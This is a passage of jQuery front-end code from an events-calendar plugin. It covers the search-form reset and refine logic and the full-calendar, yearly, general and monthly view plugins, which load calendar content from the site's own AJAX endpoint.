                if(custom_request_key) sf += '&sf[fields]['+ custom_field_id +']['+custom_request_key+']=' + custom_field_value;
                else sf += '&sf[fields]['+ custom_field_id +']=' + custom_field_value;
            });

            var fields = get_fields();
            $.each(fields, function(i, field)
            {
                if($("#mec_sf_"+ field +"_" + settings.id).length)
                {
                    v = $("#mec_sf_"+ field +"_" + settings.id).val();
                    sf += '&sf['+ field +']=' + v;
                }
            });

            // Refine Parameters
            if(settings.refine) refine(sf);

            // Attributes
            var atts = settings.atts + '&' + sf;

            // Search
            if(typeof mec_search_callbacks[settings.id] !== 'undefined')
            {
                for(const cb of mec_search_callbacks[settings.id]) cb(atts);
            }
        }

        function reset() {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') {
                $category.find('select').each(function () {
                    $(this).val(null).trigger('change');
                });
                $category.find('select').select2();
            }
            else if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'ul') {
                $category.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($category.length)
            {
                $category.val(null);
                if ($category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'select') $category.select2();
            }

            if ($location.length && $location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'ul') {
                $location.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($location.length)
            {
                $location.val(null);
                if ($location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'select') $location.select2();
            }

            if ($organizer.length && $organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'ul') {
                $organizer.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($organizer.length)
            {
                $organizer.val(null);
                if ($organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'select') $organizer.select2();
            }

            if ($speaker.length && $speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'ul') {
                $speaker.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($speaker.length)
            {
                $speaker.val(null);
                if ($speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'select') $speaker.select2();
            }

            if ($label.length && $label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'ul') {
                $label.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($label.length)
            {
                $label.val(null);
                if ($label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'select') $label.select2();
            }

            if ($tag.length) $tag.val(null);
            if ($s.length) $s.val(null);
            if ($address.length) $address.val(null);
            if ($month.length) $month.val(null);
            if ($year.length) $year.val(null);
            if ($event_cost_min.length) $event_cost_min.val(null);
            if ($event_cost_max.length) $event_cost_max.val(null);
            if ($date_start.length) $date_start.val(null);
            if ($date_end.length) $date_end.val(null);
            if ($time_start.length) $time_start.val(null);
            if ($time_end.length) $time_end.val(null);
            if ($event_status.length)
            {
                $event_status.prop('checked', false);
                $event_status.filter('[value="all"]').prop('checked', true);
            }

            // Reset map fields specifically
            var mapFields = ['state', 'city', 'region', 'street', 'postal_code'];
            $.each(mapFields, function(i, field) {
                var $mapField = $("#mec_sf_" + field + "_" + settings.id);
                if($mapField.length) {
                    $mapField.val(null);
                    if($mapField.is('select') && jQuery().niceSelect) {
                        jQuery("#mec_sf_" + field + "_" + settings.id).niceSelect('update');
                    }
                    if($mapField.is('select') && jQuery().select2) {
                        $mapField.select2();
                    }
                }
            });

            var fields = get_fields();
            $.each(fields,function(i,field)
            {
                const $f = $("#mec_sf_"+ field +"_" + settings.id);
                if($f.length)
                {
                    $f.val(null);
                    if($f.is('select') && jQuery().niceSelect)
                    {
                        jQuery("#mec_sf_"+ field +"_" + settings.id).niceSelect('update');
                    }
                }
            });

            if(jQuery().niceSelect){

                jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select:not([multiple])').niceSelect('update');
            }

            // Search Again
            setTimeout(function () {
                search();
            }, 200);
        }

        function refine(sf) {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            var category_type;
            if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') category_type = 'checkboxes';
            else if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'ul') category_type = 'simple-checkboxes';
            else if ($category.length) category_type = 'dropdown';

            var location_type;
            if ($location.length && $location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'ul') location_type = 'simple-checkboxes';
            else if ($location.length) location_type = 'dropdown';

            var organizer_type;
            if ($organizer.length && $organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'ul') organizer_type = 'simple-checkboxes';
            else if ($organizer.length) organizer_type = 'dropdown';

            var speaker_type;
            if ($speaker.length && $speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'ul') speaker_type = 'simple-checkboxes';
            else if ($organizer.length) speaker_type = 'dropdown';

            var label_type;
            if ($label.length && $label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'ul') label_type = 'simple-checkboxes';
            else if ($label.length) label_type = 'dropdown';

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_refine_search_items&mec_start_date=" + settings.start_date + "&" + sf + '&last_field=' + last_field + '&category_type=' + category_type + '&location_type=' + location_type + '&organizer_type=' + organizer_type + '&speaker_type=' + speaker_type + '&label_type=' + label_type + '&id=' + settings.id,
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Categories
                    if (typeof response.categories !== 'undefined' && response.categories !== '') {
                        // Multi Select
                        if ($category.length && category_type === 'checkboxes') {
                            $category.html(response.categories);
                        }
                        // Checkboxes
                        else if ($category.length && category_type === 'simple-checkboxes') {
                            $category.html(response.categories);
                        }
                        // Dropdown
                        else if ($category.length) {
                            $category.replaceWith(response.categories);
                        }

                        // Categories Search bar
                        if ( jQuery(".mec-searchbar-category-wrap select").length > 0 && jQuery().niceSelect) jQuery(".mec-searchbar-category-wrap select").niceSelect();
                    }

                    // Locations
                    if (typeof response.locations !== 'undefined' && response.locations !== '') {
                        // Checkboxes
                        if ($location.length && location_type === 'simple-checkboxes') {
                            $location.html(response.locations);
                        }
                        // Dropdown
                        else if ($location.length) {
                            $location.replaceWith(response.locations);
                        }
                    }

                    // Organizers
                    if (typeof response.organizers !== 'undefined' && response.organizers !== '') {
                        // Checkboxes
                        if ($organizer.length && organizer_type === 'simple-checkboxes') {
                            $organizer.html(response.organizers);
                        }
                        // Dropdown
                        else if ($organizer.length) {
                            $organizer.replaceWith(response.organizers);
                        }
                    }

                    // Speakers
                    if (typeof response.speakers !== 'undefined' && response.speakers !== '') {
                        // Checkboxes
                        if ($speaker.length && speaker_type === 'simple-checkboxes') {
                            $speaker.html(response.speakers);
                        }
                        // Dropdown
                        else if ($speaker.length) {
                            $speaker.replaceWith(response.speakers);
                        }
                    }

                    // Labels
                    if (typeof response.labels !== 'undefined' && response.labels !== '') {
                        // Checkboxes
                        if ($label.length && label_type === 'simple-checkboxes') {
                            $label.html(response.labels);
                        }
                        // Dropdown
                        else if ($label.length) {
                            $label.replaceWith(response.labels);
                        }
                    }

                    // Tags
                    if (typeof response.tags !== 'undefined' && response.tags !== '') {
                        $tag.replaceWith(response.tags);
                    }

                    // Trigger
                    trigger();
                },
                error: function () { }
            });
        }
    };
}(jQuery));

jQuery(document).ready(function ($) {
    // Select2
    if ( jQuery(".mec-fes-form-cntt #mec-location select").length > 0 ) jQuery(".mec-fes-form-cntt #mec-location select").select2();
    if ( jQuery(".mec-fes-form-cntt #mec-organizer select").length > 0 ) jQuery(".mec-fes-form-cntt #mec-organizer select").select2();
    // Location select2
    if ( jQuery("#mec_location_id").length > 0 ) jQuery("#mec_location_id").select2();
    // Organizer Select2
    if ( jQuery("#mec_organizer_id").length > 0 ) jQuery("#mec_organizer_id").select2();
    // Categories Search bar
    if ( jQuery(".mec-searchbar-category-wrap select").length > 0 ) jQuery(".mec-searchbar-category-wrap select").select2();

    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-search-reset-button").parents().eq(2).addClass("mec-there-reset-button");

    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-minmax-event-cost").parent().find(".mec-text-address-search").addClass("with-mec-cost");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-address-search").parent().find(".mec-minmax-event-cost").addClass("with-mec-address");

    /** New Searchbar JS */
    jQuery(".mec-full-calendar-search-ends").find(".mec-text-input-search").parent().find(".mec-tab-loader").removeClass("col-md-12").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-input-search").parent().find(".mec-date-search").parent().find(".mec-text-input-search").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-input-search").parent().find(".mec-time-picker-search").parent().find(".mec-text-input-search").addClass("col-md-6");
    jQuery(".mec-full-calendar-search-ends").find(".mec-text-input-search").addClass("col-md-12").parent().find(".mec-time-picker-search").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-date-search").parent().find(".mec-time-picker-search").addClass("with-mec-date-search");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-time-picker-search").parent().find(".mec-date-search").addClass("with-mec-time-picker");

    jQuery('#mec-gCalendar-wrap .openMonthFilter').on('click', function(e){
        jQuery(this).toggleClass('open');
    });

    jQuery('body').on('click', function(e){
        jQuery('#mec-gCalendar-wrap .openMonthFilter').removeClass('open');
    });

    mec_init_number_spinner();
});

function mec_init_number_spinner()
{
    /* buttons functions */
    jQuery('.mec-booking .mec-event-tickets-list .mec-ticket-style-row div a').off('click').on('click', function()
    {
        var $input = jQuery(this).parents('.mec-ticket-style-row div').find(jQuery('input.in-num'));

        var count = parseFloat($input.val());
        if(jQuery(this).hasClass('minus'))
        {
            count = count - 1;
            count = count < 1 ? 0 : count;
            if (count < 1) {
                jQuery(this).addClass('dis');
            }
            else {
                jQuery(this).removeClass('dis');
            }
            $input.val(count);
        }
        else {
            count = count + 1;
            $input.val(count);
            if (count > 1) {
                jQuery(this).parents('.mec-ticket-style-row div').find(('.minus')).removeClass('dis');
            }
        }

        $input.change();
        return false;
    });
}

jQuery(window).on('load', function()
{
    jQuery(".single-mec-events").find(".mejs-controls button").addClass("mejs")
});

// MEC FULL CALENDAR PLUGIN
(function ($) {
    $.fn.mecFullCalendar = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            skin: '',
        }, options);

        // Set onclick Listeners
        setListeners();

        $(document).trigger('mec_full_calendar_before_init', $("#mec_full_calendar_container_" + settings.id));

        mecFluentCurrentTimePosition();
        mecFluentCustomScrollbar();

        var sf;

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' && false == $(settings.sf.container).hasClass('mec-skin-search-init') ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        if( false == $("#mec_skin_" + settings.id).hasClass('mec-fluent-wrap') && false == $("#mec_skin_" + settings.id).hasClass('mec-liquid-wrap') ){

                            search();
                        }
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });
            
            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-totalcal-box .mec-totalcal-view span:not(.mec-fluent-more-views-icon):not(.mec-fluent-more-views-content)").on('click', function (e) {
                e.preventDefault();
                var skin = $(this).data('skin');
                var mec_month_select = $('#mec_sf_month_' + settings.id);
                var mec_year_select = $('#mec_sf_year_' + settings.id);

                if (mec_year_select.val() == 'none') {
                    mec_year_select.find('option').each(function () {
                        var option_val = $(this).val();
                        if (option_val == mecdata.current_year) mec_year_select.val(option_val);
                    });
                }

                if (mec_month_select.val() == 'none') {
                    mec_month_select.find('option').each(function () {
                        var option_val = $(this).val();
                        if (option_val == mecdata.current_month) mec_month_select.val(option_val);
                    });
                }

                if (skin == 'list' || skin == 'grid' || skin == 'agenda') {
                    var mec_filter_none = '<option class="mec-none-item" value="none">' + $('#mec-filter-none').val() + '</option>';
                    if (mec_month_select.find('.mec-none-item').length == 0) mec_month_select.prepend(mec_filter_none);
                    if (mec_year_select.find('.mec-none-item').length == 0) mec_year_select.prepend(mec_filter_none);
                }
                else {
                    if (mec_month_select.find('.mec-none-item').length != 0) mec_month_select.find('.mec-none-item').remove();
                    if (mec_year_select.find('.mec-none-item').length != 0) mec_year_select.find('.mec-none-item').remove();
                }

                $("#mec_skin_" + settings.id + " .mec-totalcal-box .mec-totalcal-view span").removeClass('mec-totalcalview-selected')
                $(this).addClass('mec-totalcalview-selected');
                if ($(this).closest('.mec-fluent-more-views-content').length > 0) {
                    $('.mec-fluent-more-views-icon').addClass('active');
                    $('.mec-fluent-more-views-content').removeClass('active');
                } else {
                    $('.mec-fluent-more-views-icon').removeClass('active');
                }

                loadSkin(skin);
            });
        }

        function loadSkin(skin) {
            // Set new Skin
            settings.skin = skin;

            // Add Loading Class
            if(jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var $month_picker = $("#mec_sf_month_" + settings.id);
            var $year_picker = $("#mec_sf_year_" + settings.id);

            // Add Month & Year
            if(settings.atts.indexOf('sf[month]') <= -1 && $month_picker.length && $year_picker.length)
            {
                settings.atts += '&sf[month]='+$month_picker.val()+'&sf[year]='+$year_picker.val();
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_full_calendar_switch_skin&skin=" + skin + "&" + settings.atts + "&apply_sf_date=1&sed=" + settings.sed_method,
                type: "post",
                success: function (response) {

                    jQuery(document).trigger( 'mec_before_load_skin_success', [$("#mec_full_calendar_container_" + settings.id), settings.id] );

                    $("#mec_full_calendar_container_" + settings.id).html(response);

                    // Remove loader
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Focus First Active Day
                    mecFocusDay(settings);

                    mecFluentCurrentTimePosition();
                    mecFluentCustomScrollbar();

                    jQuery(document).trigger( 'mec_load_skin_success', $("#mec_full_calendar_container_" + settings.id) );
                },
                error: function () { }
            });
        }

        function search() {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_full_calendar_switch_skin&skin=" + settings.skin + "&" + settings.atts + "&apply_sf_date=1",
                type: "post",
                success: function (response)
                {
                    $("#mec_full_calendar_container_" + settings.id).html(response);

                    // Remove loader
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Focus First Active Day
                    mecFocusDay(settings);

                    // Focus First Active Week
                    mec_focus_week(settings.id);

                    mecFluentCurrentTimePosition();
                    mecFluentCustomScrollbar();

                    jQuery(document).trigger( 'mec_search_success', $("#mec_full_calendar_container_" + settings.id) );
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC YEARLY VIEW PLUGIN
(function ($) {
    $.fn.mecYearlyView = function (options) {
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            year_navigator: 0,
            atts: '',
            next_year: {},
            sf: {},
            ajax_url: '',
        }, options);

        mecFluentYearlyUI(settings.id, settings.year_id);

        // Initialize Year Navigator
        if (settings.year_navigator) initYearNavigator();

        // Set onclick Listeners
        setListeners();

        // load more
        $(document).on("click", "#mec_skin_events_" + settings.id + " .mec-load-more-button", function () {
            var year = $(this).parent().parent().parent().data('year-id');
            loadMoreButton(year);
        });

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    active_year = $('.mec-yearly-view-wrap .mec-year-navigator').filter(function () {
                        return $(this).css('display') == "block";
                    });
                    active_year = parseInt(active_year.find('h2').text());
                    search(active_year);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function initYearNavigator() {
            // Add onclick event
            $("#mec_skin_" + settings.id + " .mec-load-year").off("click").on("click", function () {
                var year = $(this).data("mec-year");
                setYear(year);
            });
        }

        function search(year) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_yearly_view_load_year&mec_year=" + year + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_year = response.current_year.year;

                    // Append Year
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-year-container" id="mec_yearly_view_year_' + settings.id + '_' + response.current_year.id + '" data-year-id="' + response.current_year.id + '">' + response.year + '</div>');

                    // Append Year Navigator
                    $("#mec_skin_" + settings.id + " .mec-yearly-title-sec").append('<div class="mec-year-navigator" id="mec_year_navigator_' + settings.id + '_' + response.current_year.id + '">' + response.navigator + '</div>');

                    // Re-initialize Year Navigator
                    initYearNavigator();

                    // Set onclick Listeners
                    setListeners();

                    // Toggle Year
                    toggleYear(response.current_year.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentYearlyUI(settings.id, active_year);
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['yearly_view',settings,response]);

                },
                error: function () { }
            });
        }

        function setYear(year, do_in_background) {
            if (typeof do_in_background === "undefined") do_in_background = false;

            var year_id = year;
            active_year = year;

            // Year exists so we just show it
            if ($("#mec_yearly_view_year_" + settings.id + "_" + year_id).length) {
                // Toggle Year
                toggleYear(year_id);
                mecFluentCustomScrollbar();
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_yearly_view_load_year&mec_year=" + year + "&" + settings.atts + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Year
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-year-container" id="mec_yearly_view_year_' + settings.id + '_' + response.current_year.id + '" data-year-id="' + response.current_year.id + '">' + response.year + '</div>');

                        // Append Year Navigator
                        $("#mec_skin_" + settings.id + " .mec-yearly-title-sec").append('<div class="mec-year-navigator" id="mec_year_navigator_' + settings.id + '_' + response.current_year.id + '">' + response.navigator + '</div>');

                        // Re-initialize Year Navigator
                        initYearNavigator();

                        // Set onclick Listeners
                        setListeners();

                        if (!do_in_background) {
                            // Toggle Year
                            toggleYear(response.current_year.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                            // Set Year Filter values in search widget
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_yearly_view_year_" + settings.id + "_" + response.current_year.id).hide();
                            $("#mec_year_navigator_" + settings.id + "_" + response.current_year.id).hide();
                        }
                        mecFluentYearlyUI(settings.id, year);
                        if (!do_in_background) {
                            mecFluentCustomScrollbar();
                        }
                    },
                    error: function () { }
                });
            }
        }

        function toggleYear(year_id) {
            // Toggle Year Navigator
            $("#mec_skin_" + settings.id + " .mec-year-navigator").hide();
            $("#mec_year_navigator_" + settings.id + "_" + year_id).show();

            // Toggle Year
            $("#mec_skin_" + settings.id + " .mec-year-container").hide();
            $("#mec_yearly_view_year_" + settings.id + "_" + year_id).show();
        }

        var sf;

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });
            
            // Yearly view
            $("#mec_skin_" + settings.id + " .mec-has-event a").on('click', function (e) {
                e.preventDefault();

                var des = $(this).attr('href');
                var visible = $(des).is(':visible');
                if (!visible) {
                    var year = $(des).parents('.mec-year-container').data('year-id');
                    if (year) {

                        while (!visible) {
                            loadMoreButton(year);

                            visible = $(des).is(':visible');
                        }
                    }
                }

                $('.mec-events-agenda').removeClass('mec-selected');
                $(des).closest('.mec-events-agenda').addClass('mec-selected');

                var scrollTopVal = $(des).closest('.mec-events-agenda').offset().top - 35;
                if ($(this).closest('.mec-fluent-wrap').length > 0) {
                    var parent = jQuery(this).closest('.mec-fluent-wrap').find('.mec-yearly-agenda-sec');
                    scrollTopVal = parent.scrollTop() + ($(des).closest('.mec-events-agenda').offset().top - parent.offset().top);
                    jQuery(this).closest('.mec-fluent-wrap').find('.mec-yearly-agenda-sec').getNiceScroll(0).doScrollTop(scrollTopVal - 15, 120);
                }
                else {
                    $('html, body').animate({
                        scrollTop: scrollTopVal
                    }, 300);
                }
            });
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-agenda-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMoreButton(year) {
            var $max_count, $current_count = 0;
            $max_count = $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-yearly-max").data('count');
            $current_count = $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").length;

            if ($current_count > 10) {
                for (var i = 0; i < 10; i++) {
                    $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").slice(0, 2).each(function () {
                        $(this).removeClass('mec-util-hidden');
                    });
                }
            }

            if ($current_count < 10 && $current_count != 0) {
                for (var j = 0; j < $current_count; j++) {
                    $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").slice(0, 2).each(function () {
                        $(this).removeClass('mec-util-hidden');
                        $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-load-more-wrap").css('display', 'none');
                    });
                }
            }
        }
    };

}(jQuery));


// MEC GENERAL CALENDAR VIEW PLUGIN
(function ($) {
    $.fn.mecGeneralCalendarView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
        }, options);

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }
        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .fc-daygrid-event").off('click').on('click', function (e) {
                e.preventDefault();
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method || '_self' === sed_method || 'no' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC MONTHLY VIEW PLUGIN
(function ($) {
    $.fn.mecMonthlyView = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        // Set onclick Listeners
        setListeners();

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function initMonthNavigator() {
            // Remove the onclick event
            $("#mec_skin_" + settings.id + " .mec-load-month").off("click");

            // Add onclick event
            $("#mec_skin_" + settings.id + " .mec-load-month").on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");

                setMonth(year, month, false, true);
            });
        }

        function search(year, month)
        {
            // Modal
            var $modal = jQuery('.mec-modal-result');

            // Add Loading Class
            if($modal.length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_monthly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response)
                {
                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_monthly_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-monthly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Append Events Side
                    $("#mec_skin_" + settings.id + " .mec-calendar-events-side").html('<div class="mec-month-side" id="mec_month_side_' + settings.id + '_' + response.current_month.id + '">' + response.events_side + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Set onclick Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    jQuery(document).trigger('load_calendar_data');

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    $(document).trigger('mec_search_init',['monthly_view',settings,response]);

                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_monthly_view_month_" + settings.id + "_" + month_id).length)
            {
                // Set Month Filter values in search widget
                $("#mec_sf_month_" + settings.id).val(month);
                $("#mec_sf_year_" + settings.id).val(year);

                // Toggle Month
                toggleMonth(month_id);
            } else {
                if (!do_in_background) {

                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_monthly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_monthly_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-monthly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Append Events Side
                        $("#mec_skin_" + settings.id + " .mec-calendar-events-side").append('<div class="mec-month-side" id="mec_month_side_' + settings.id + '_' + response.current_month.id + '">' + response.events_side + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();

                        // Set onclick Listeners
                        setListeners();

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_monthly_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_side_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }

                        jQuery(document).trigger('load_calendar_data');

                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_monthly_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
